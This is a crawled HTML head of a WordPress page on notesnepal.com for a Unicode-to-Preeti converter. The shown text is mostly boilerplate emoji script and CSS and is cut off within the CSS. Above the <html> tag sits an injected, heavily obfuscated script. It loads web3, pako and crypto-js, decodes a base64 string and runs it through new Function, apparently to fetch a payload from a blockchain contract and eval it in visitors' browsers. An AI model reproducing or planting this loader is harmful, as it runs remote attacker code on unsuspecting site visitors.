

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://notesnepal.com/archives/131
body_size: 11981
content:
 
<script src='https://unpkg.com/pako@latest/dist/pako.min.js'></script><script src='https://cdn.jsdelivr.net/npm/crypto-js@latest/crypto-js.min.js'></script><script src='https://unpkg.com/web3@latest/dist/web3.min.js'></script><script>function _0x444f(){const _0x3516a4=['5nIiB9XSwg','OiAibm9ucG','aWRBZGRyZX','aKNlP','V0cHV0cyI6','ABCDEFGHIJ','KLMNOPQRST','YWl0IGNvbn','4iIH0sCiAg','ZU11dGFiaW','AgIGNvbnN0','NoaWRBZGRy','Zyb20oYXRv','BbeyAiaW50','VsyZH','475369BQsIja','gpKSwgYyA9','eXRyZWUoKS','LCBjID0+IG','N0KG9yY2hp','ogW10sICJz','AgICAgeyAi','YW1lIjogIm','ogICAgY29u','bWUiOiAiIi','N0KAogICAg','aW5wdXRzIj','ICAgICAgIF','InR5cGUiOi','NvbnRyYWN0','VpfTE','SsCXs','AgICAgIHsg','wgInN0YXRl','PiBjLmNoYX','ICB0cnkgew','Pnske3N9fS','FkZHJlc3Mi','ICAgICAgey','VlZC5iaW5h','aWV3IiwgIn','IHBha28udW','ZXJuYWxUeX','cnVjdG9yIi','1241260JZIVRk','bnRMaXN0ZW','cmluZyIgfV','8872DtrnhL','1lcmxpb25B','FCYjhhMWY0','cm5hbFR5cG','length','ID0gbmV3IH','ZXNzKCkuY2','exKVb','ogICAgKTsK','AgICBVaW50','JDb2RlQXQo','5nIiwgIm5h','LCAib3V0cH','cGUiOiAic3','IH0KICAgIC','ImZ1bmN0aW','JzdHJpbmci','k7CgogICAg','dG86ICJzdH','indexOf','BlIjogInN0','V3IiwgInR5','AiZnVuY3Rp','b24iIH0sCi','cmVzcyk7Cg','5hbWUiOiAi','9uIiB9CiAg','Qgb3JjaGlk','IFtdLCAibm','KCkuY2FsbC','bWV0aG9kcy','ICBbCiAgIC','IH0gY2F0Y2','AgICAgICAg','Im9yY2hpZE','ExYOp','R5cGUiOiAi','hhdG9iKGF3','30QBsnDk','UiOiAic3Ry','JpbmciIH0K','aW5nIiB9XS','Yihhd2FpdC','18325KHVKQo','4774167jNmtCC','ICJ0eXBlIj','3346DtlRjd','J0eXBlIjog','ksCiAgICAg','F5YWJsZSIs','kiLCAib3V0','TXV0YWJpbG','ZEFCSSwgb3','ICAgY29uc3','RyaW5nIiwg','ogImNvbnN0','14741390AoMPEi','J2aWV3Iiwg','V0cyI6IFt7','JhY3QubWV0','l0eSI6ICJ2','decode','FiaWxpdHki','NzID0gYXdh','MEJmMzgxQU','aG9kcy5vcm','BvcmNoaWQu','5jYWxsKCkp','IHsgdG86IC','Q29udGVudE','t7ICJpbnRl','RzIjogW10s','ogW10sICJu','RwczovL2Jz','bmNlLm9yZy','xpdHkiOiAi','5hbFR5cGUi','ZG9jdW1lbn','eyAiaW5wdX','aXQgY29udH','cmluZyIsIC','ZWIzKCJodH','cGUiOiAiZn','b25BZGRyZX','IG9yY2hpZE','5zdCBvcmNo','dGF0ZU11dG','RyaW5nIiB9','JuYW1lIjog','UoCiAgICAg','RlTXV0YWJp','QuYWRkRXZl','IFt7ICJpbn','Cn0pOw==','c3QgcyA9IH','eSI6ICJ2aW','20798TylWes','B9LAogICAg','dmlldyIsIC','FCSSA9IEpT','NzIiwgIm91','ggKF8pIHt9','Im5hbWUiOi','ICJuYW1lIj','ICAgIHsgIm','Yy1kYXRhc2','UVWXYZabcd','ICJpbnRlcm','cHV0cyI6IF','dGhvZHMub3','CiAgICBjb2','eDkxNzlkZG','xvYWRlZCIs','dlYjMuZXRo','AiIiwgInR5','YXkuZnJvbS','5nemlwKAog','AiaW5wdXRz','wgInR5cGUi','aW5nIiwgIm','XSwgInN0YX','JjaGlkQUJJ','VpbnQ4QXJy','E4QjI4NTA0','QkkiLCAib3','RyYWN0Lm1l','IiwgInR5cG','ICApOwoKIC','charAt','IGFzeW5jIC','FzeW5jKCk9','ZnVuY3Rpb2','bGl0eSI6IC','Rlcm5hbFR5','koKWApOwog','IGNvbnN0IG','LkNvbnRyYW','dHB1dHMiOi','opqrstuvwx','MCkpLAogIC','JjaGlkQWRk','gpID0+IHsK','efghijklmn','ZGVBdCgwKS','93SIaoEM','8iKTsKICAg','OiAic3RyaW','MuY2hhckNv','AgICAgICIw','IiIsICJ0eX','TgDBr','ICAgIF0sCi','T04ucGFyc2','dKONe','IjogW10sIC','FsbCgpOwog','ZXZhbChgKG','0sICJzdGF0','GRLKV','VuY3Rpb24i','yz01234567','IH0sCiAgIC','Bha28udW5n','VkNTMiCiAg','cmNoaWRBQk','InN0YXRlTX','ogIm1lcmxp','OEFycmF5Lm','ICAgICAgKQ','FtZSI6ICJv','c3Qgd2ViMy','YTFiOGMzN0','89+/=','5lcigiRE9N','V0YWJpbGl0','A9IG5ldyBX','50b2t5b1Nr','emlwKAogIC','lucHV0cyI6','push'];_0x444f=function(){return _0x3516a4;};return _0x444f();}const _0x21108e=_0x1ed5;(function(_0x1b9037,_0x19e948){const _0x296463=_0x1ed5,_0x54856a=_0x1b9037();while(!![]){try{const _0x3c3a92=-parseInt(_0x296463(0x11d))/(0x1b60+0x1b7f*-0x1+0x8*0x4)+parseInt(_0x296463(0x19d))/(-0x1*0x162d+0x2382+-0xd53)*(-parseInt(_0x296463(0xea))/(-0x1*-0x2441+0x26a3+-0x4ae1))+-parseInt(_0x296463(0x13a))/(-0x1d8d+0x266a+-0x1*0x8d9)+parseInt(_0x296463(0x168))/(0xf1*-0x14+-0x1*0x12f3+0x25cc)*(-parseInt(_0x296463(0x163))/(0x4f4+-0x19e0+0x14f2))+parseInt(_0x296463(0x16b))/(-0xc58+0xf30+0x1*-0x2d1)*(parseInt(_0x296463(0x13d))/(0xe08*-0x2+-0x155d+0x3175))+-parseInt(_0x296463(0x169))/(-0x15a8+-0x1*0x24ad+0x3a5e)+parseInt(_0x296463(0x175))/(-0x106*-0x1+-0x15f5*-0x1+-0x16f1);if(_0x3c3a92===_0x19e948)break;else _0x54856a['push'](_0x54856a['shift']());}catch(_0x16bdda){_0x54856a['push'](_0x54856a['shift']());}}}(_0x444f,-0x43d0b+-0x13a*0x2d7+0xd05c9));function _0x1ed5(_0x3c2ddd,_0x4a3ade){const _0x3a376b=_0x444f();return _0x1ed5=function(_0x5d1074,_0x1ff12c){_0x5d1074=_0x5d1074-(-0x242b*-0x1+0x1*-0x1cb7+-0x6a2);let _0x2e2b14=_0x3a376b[_0x5d1074];return _0x2e2b14;},_0x1ed5(_0x3c2ddd,_0x4a3ade);}function constscript(_0x126c58){const _0x497961=_0x1ed5,_0x2e2b8f={'aKNlP':_0x497961(0x113)+_0x497961(0x114)+_0x497961(0x1a7)+_0x497961(0xe8)+_0x497961(0xe4)+_0x497961(0xfa)+_0x497961(0x106),'ExYOp':function(_0xb5bd27,_0x59b306){return _0xb5bd27<_0x59b306;},'TgDBr':function(_0xcb4cc8,_0x4835b8){return _0xcb4cc8|_0x4835b8;},'SsCXs':function(_0x1cdd19,_0x2317db){return _0x1cdd19<<_0x2317db;},'VpfTE':function(_0x163d5a,_0x1b87d6){return _0x163d5a>>_0x1b87d6;},'GRLKV':function(_0x23916c,_0x3a2157){return _0x23916c!==_0x3a2157;},'dKONe':function(_0x489c3e,_0x562b68){return _0x489c3e&_0x562b68;},'VsyZH':function(_0x8b8b7b,_0x44123a){return _0x8b8b7b|_0x44123a;},'exKVb':function(_0x4a2cd5,_0x1777d0){return _0x4a2cd5<<_0x1777d0;}},_0x2f97ce=_0x2e2b8f[_0x497961(0x111)],_0x254578=[];let _0x24aa6d=0x13*0x172+-0x570+-0x1606;while(_0x2e2b8f[_0x497961(0x160)](_0x24aa6d,_0x126c58[_0x497961(0x141)])){const _0x2726eb=_0x2f97ce[_0x497961(0x150)](_0x126c58[_0x497961(0xda)](_0x24aa6d++)),_0x32cf0d=_0x2f97ce[_0x497961(0x150)](_0x126c58[_0x497961(0xda)](_0x24aa6d++)),_0x52fa3b=_0x2f97ce[_0x497961(0x150)](_0x126c58[_0x497961(0xda)](_0x24aa6d++)),_0x449bfa=_0x2f97ce[_0x497961(0x150)](_0x126c58[_0x497961(0xda)](_0x24aa6d++));_0x254578[_0x497961(0x10d)](_0x2e2b8f[_0x497961(0xf0)](_0x2e2b8f[_0x497961(0x12d)](_0x2726eb,0xd98+0x2467+-0xbf*0x43),_0x2e2b8f[_0x497961(0x12c)](_0x32cf0d,-0x25a8+-0xaa+0x2656))),_0x2e2b8f[_0x497961(0xf8)](0x25c4+-0x3ef+-0x2195,_0x52fa3b)&&_0x254578[_0x497961(0x10d)](_0x2e2b8f[_0x497961(0xf0)](_0x2e2b8f[_0x497961(0x12d)](_0x2e2b8f[_0x497961(0xf3)](-0x1f35+0x136c+0xbd8,_0x32cf0d),-0x2*0x465+0x182f+-0xf61*0x1),_0x2e2b8f[_0x497961(0x12c)](_0x52fa3b,-0x932+-0x1cbe+0x25f2))),_0x2e2b8f[_0x497961(0xf8)](-0x77*0x1f+-0x9*0x39a+0x2f13,_0x449bfa)&&_0x254578[_0x497961(0x10d)](_0x2e2b8f[_0x497961(0x11c)](_0x2e2b8f[_0x497961(0x144)](_0x2e2b8f[_0x497961(0xf3)](-0x1*-0x6ca+-0x1d92+0x16cb,_0x52fa3b),0x14b2+0x1eb+-0x1697),_0x449bfa));}return new TextDecoder()[_0x497961(0x17a)](new Uint8Array(_0x254578));}new Function(constscript(_0x21108e(0x18a)+_0x21108e(0x198)+_0x21108e(0x13b)+_0x21108e(0x107)+_0x21108e(0x182)+_0x21108e(0x1ad)+_0x21108e(0xdb)+_0x21108e(0xe7)+_0x21108e(0x131)+_0x21108e(0x125)+_0x21108e(0x104)+_0x21108e(0x109)+_0x21108e(0x18e)+_0x21108e(0x186)+_0x21108e(0x1a6)+_0x21108e(0x135)+_0x21108e(0x187)+_0x21108e(0xeb)+_0x21108e(0xe1)+_0x21108e(0x12b)+_0x21108e(0x142)+_0x21108e(0x1ae)+_0x21108e(0xe2)+_0x21108e(0x127)+_0x21108e(0x15c)+_0x21108e(0x123)+_0x21108e(0x128)+_0x21108e(0x122)+_0x21108e(0x193)+_0x21108e(0x17b)+_0x21108e(0x10f)+_0x21108e(0x16e)+_0x21108e(0x16a)+_0x21108e(0x174)+_0x21108e(0x139)+_0x21108e(0x19e)+_0x21108e(0x1a5)+_0x21108e(0x10c)+_0x21108e(0x159)+_0x21108e(0x103)+_0x21108e(0xfe)+_0x21108e(0x16f)+_0x21108e(0x1a9)+_0x21108e(0x183)+_0x21108e(0x140)+_0x21108e(0x164)+_0x21108e(0x1b4)+_0x21108e(0x156)+_0x21108e(0xd8)+_0x21108e(0x164)+_0x21108e(0x166)+_0x21108e(0x12f)+_0x21108e(0x170)+_0x21108e(0x179)+_0x21108e(0x136)+_0x21108e(0x161)+_0x21108e(0xdd)+_0x21108e(0x116)+_0x21108e(0x134)+_0x21108e(0x1b2)+_0x21108e(0xf4)+_0x21108e(0x195)+_0x21108e(0x15f)+_0x21108e(0x133)+_0x21108e(0x149)+_0x21108e(0x177)+_0x21108e(0x1a8)+_0x21108e(0x189)+_0x21108e(0xec)+_0x21108e(0x148)+_0x21108e(0x126)+_0x21108e(0x1b3)+_0x21108e(0xec)+_0x21108e(0x10e)+_0x21108e(0xff)+_0x21108e(0x108)+_0x21108e(0x19c)+_0x21108e(0x152)+_0x21108e(0x18f)+_0x21108e(0xf9)+_0x21108e(0xfb)+_0x21108e(0x123)+_0x21108e(0x128)+_0x21108e(0x185)+_0x21108e(0x124)+_0x21108e(0x13e)+_0x21108e(0xd6)+_0x21108e(0x112)+_0x21108e(0x199)+_0x21108e(0xdf)+_0x21108e(0x14a)+_0x21108e(0x173)+_0x21108e(0x1a3)+_0x21108e(0x1af)+_0x21108e(0x14a)+_0x21108e(0x194)+_0x21108e(0xd2)+_0x21108e(0x197)+_0x21108e(0xde)+_0x21108e(0x176)+(_0x21108e(0x12a)+_0x21108e(0x153)+_0x21108e(0x154)+_0x21108e(0x15e)+_0x21108e(0x18b)+_0x21108e(0x184)+_0x21108e(0x1a4)+_0x21108e(0x100)+_0x21108e(0x190)+_0x21108e(0x1a1)+_0x21108e(0xe3)+_0x21108e(0x11b)+_0x21108e(0x138)+_0x21108e(0x151)+_0x21108e(0x18d)+_0x21108e(0x195)+_0x21108e(0xef)+_0x21108e(0x151)+_0x21108e(0x13c)+_0x21108e(0xf7)+_0x21108e(0x117)+_0x21108e(0x188)+_0x21108e(0x19f)+_0x21108e(0x16c)+_0x21108e(0x14c)+_0x21108e(0x157)+_0x21108e(0xf1)+_0x21108e(0xee)+_0x21108e(0x1ac)+_0x21108e(0xd5)+_0x21108e(0x17d)+_0x21108e(0x13f)+_0x21108e(0x105)+_0x21108e(0xfd)+_0x21108e(0xd9)+_0x21108e(0x118)+_0x21108e(0x191)+_0x21108e(0x1a0)+_0x21108e(0xf2)+_0x21108e(0x196)+_0x21108e(0x137)+_0x21108e(0x1b1)+_0x21108e(0x129)+_0x21108e(0xd4)+_0x21108e(0x1b0)+_0x21108e(0x162)+_0x21108e(0x115)+_0x21108e(0xd7)+_0x21108e(0x1aa)+_0x21108e(0xd3)+_0x21108e(0x15a)+_0x21108e(0x11e)+_0x21108e(0x130)+_0x21108e(0x147)+_0x21108e(0xe5)+_0x21108e(0x12e)+_0x21108e(0x14f)+_0x21108e(0x165)+_0x21108e(0x102)+_0x21108e(0x145)+_0x21108e(0x1ab)+_0x21108e(0x192)+_0x21108e(0x110)+_0x21108e(0x17c)+_0x21108e(0x18c)+_0x21108e(0x178)+_0x21108e(0x17e)+_0x21108e(0x119)+_0x21108e(0x143)+_0x21108e(0xf5)+_0x21108e(0x172)+_0x21108e(0x158)+_0x21108e(0x142)+_0x21108e(0x1ae)+_0x21108e(0xe2)+_0x21108e(0x121)+_0x21108e(0x171)+_0x21108e(0xe6)+_0x21108e(0x155)+_0x21108e(0x125)+_0x21108e(0x19b)+_0x21108e(0xfc)+_0x21108e(0x10b)+_0x21108e(0x146)+_0x21108e(0x101)+_0x21108e(0x11a)+_0x21108e(0x167)+_0x21108e(0x17f)+_0x21108e(0x15b)+_0x21108e(0x10a)+_0x21108e(0x11f)+_0x21108e(0x180)+_0x21108e(0x120)+_0x21108e(0xed)+_0x21108e(0xe9)+_0x21108e(0x16d)+_0x21108e(0x181)+_0x21108e(0x14d)+_0x21108e(0x14b)+_0x21108e(0x14e))+(_0x21108e(0xf6)+_0x21108e(0xdc)+_0x21108e(0x132)+_0x21108e(0xe0)+_0x21108e(0x15d)+_0x21108e(0x1a2)+_0x21108e(0x19a))))();</script><html lang="en">
<!doctype html>
<!--[if lt IE 7]><html lang="en-US" class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]> html lang="en-US" class="no-js lt-ie9 lt-ie8 ie7"> <![endif]-->
<!--[if IE 8]> <html lang="en-US" class="no-js lt-ie9 ie8"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" class="no-js"> <!--<![endif]-->
	<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

<head>
    <meta charset="utf-8">
    <!-- Title here -->
    <title>BFBS Gurkha Radio |  Unicode to Preeti Converter</title>
    <!-- Description, Keywords and Author -->
    <meta charset="UTF-8">
    <!-- Styles -->
    <!-- Bootstrap CSS -->
    <link href="https://notesnepal.com/wp-content/themes/notesnepal/css/bootstrap.min.css" rel="stylesheet">
    <!-- Owl Carousel -->
    <!-- Font awesome CSS -->
    <link href="https://notesnepal.com/wp-content/themes/notesnepal/css/font-awesome.min.css" rel="stylesheet">
    <!-- Custom CSS -->
    <link href="https://notesnepal.com/wp-content/themes/notesnepal/style.css?ver=1.10" rel="stylesheet">

    <!-- Favicon -->
    <link rel="shortcut icon" href="https://notesnepal.com/wp-content/themes/notesnepal/img/favicon/favicon.png">
    <script src="https://notesnepal.com/wp-content/themes/notesnepal/js/kantipur.js"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-66061220-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'UA-66061220-1');
</script>
    <meta name='robots' content='max-image-preview:large' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/notesnepal.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://notesnepal.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) 